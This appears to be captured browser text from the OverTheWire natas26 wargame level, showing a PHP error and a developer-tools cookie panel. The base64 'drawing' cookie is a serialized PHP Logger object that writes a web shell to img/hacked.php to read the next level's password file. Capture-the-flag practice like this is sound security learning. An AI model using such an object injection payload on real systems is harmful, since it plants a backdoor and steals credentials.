 natas26.natas.labs.overthewire.org לא מאובטח
Translate Maps YouTube Gmail
We Chall SUBMIT TOKEN
Draw a line:
X1 Y1 X2 Y2 DRAW!
Fatal error: Uncaught Error: Cannot use object of type Logger as array in
/var/www/natas/natas26/index.php:105 Stack trace: #0
/var/www/natas/natas26/index.php(131): storeData() #1 {main} thrown in
/var/www/natas/natas26/index.php on line 105
ources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Filter Only show cookies with an issue
Name Value Domain Path Expires / Max-Age Size HttpOnly Sec... SameSite Partition... Priority
drawing Tzo2OiJMb2dnZXIiOjM6e3M6NzoibG9nRmlsZSI7czoxND... natas26.natas.labs.ove... / Session 231 Medium
Cookie Value Show URL-decoded
Tzo2OiJMb2dnZXIiOjM6e3M6NzoibG9nRmlsZSI7czoxNDoiaW1nL2hhY2tlZC5waHAiO3M6NzoiaW5pdE1zZyI7czoxMDoibm90IGluIHVzZSI7czo3OiJleGl0TXNnIjtzOjU5OiI8P3BocCBlY2hvIHNoZWxsX2V4ZWMoJ2NhdCAvZXRjL25hdGFzX3dlYnBhc3Mvb
mF0YXMyNycpOyA/PiI7fQ==